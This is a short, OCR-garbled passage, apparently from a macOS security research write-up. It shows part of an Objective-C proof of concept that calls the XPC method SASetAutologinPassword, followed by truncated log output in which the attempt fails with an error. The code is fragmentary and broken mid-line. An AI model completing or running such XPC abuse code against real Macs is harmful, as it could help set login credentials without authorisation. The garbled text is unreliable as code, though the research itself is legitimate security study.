
    }];

    NSLog(@"obj: %@", obj);

    NSLog(@"conn: %@", connection);

    [obj SASetAutologinPassword:@"password" reply:^(int respons
        NSLog(@"SASetAutologinPassword Response: %d", response)
        }];

    [NSThread sleepForTimeInterval:10.0f];

    NSLog(@"Done");

Listing – Second POC
Let’s run it! Fingers crossed!
2022-03-23
16
:
33:51.705
 login2[
1649:31797
] obj: <__NSXPCInterfac
2022-03-23
16
:
33:51.705
 login2[
1649:31797
] conn: <NSXPCConnectio
2022-03-23
16
:
33:51.707
 login2[
1649:31809
2022-03-23
16
:
33:51.707
 login2[
1649:31809
] [-] Error: Error Doma
2022-03-23
16
:
34:01.707
 login2[
1649:31797
Listing – Running the Second POC
Damn, again, we get an error. :( If we check the logs: